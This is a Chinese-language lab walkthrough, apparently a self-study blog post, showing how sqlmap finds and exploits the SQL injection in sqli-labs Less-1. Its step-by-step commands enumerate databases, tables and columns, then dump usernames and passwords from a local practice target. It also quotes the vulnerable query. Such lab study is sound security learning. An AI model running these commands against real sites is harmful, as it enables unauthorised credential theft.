网络安全-sqlmap实战之sqlilabs-Less1

目录

类型

注入判断

-u参数

-dbs参数爆数据库

-tables参数爆表

-columns爆列

-dump爆数据

查看源代码

查看数据库

类型

基于字符串的错误

注入判断

?id=1'

根据提示猜测,sql语句大概为

select * from 表名 where id = 参数 LIMIT 0,1-u参数



python sqlmap.py -u "http://192.168.172.128/sqli-labs_1/Less-1/?id=1"共发现4种注入类型



-dbs参数爆数据库

python sqlmap.py -u "http://192.168.172.128/sqli-labs_1/Less-1/?id=1" -dbs

-tables参数爆表



python sqlmap.py -u "http://192.168.172.128/sqli-labs_1/Less-1/?id=1" -D security -tables-columns爆列

python sqlmap.py -u "http://192.168.172.128/sqli-labs_1/Less-1/?id=1" -D security -T users -columns-dump爆数据



选择把三列数据都爆出来

python sqlmap.py -u "http://192.168.172.128/sqli-labs_1/Less-1/?id=1" -D security -T users -C id,username,password -dump查看源代码

sql语句为

SELECT * FROM users WHERE id='$id' LIMIT 0,1查看数据库

更多内容查看:网络安全-自学笔记

有问题请下方评论,转载请注明出处,并附有原文链接,谢谢!如有侵权,请及时联系。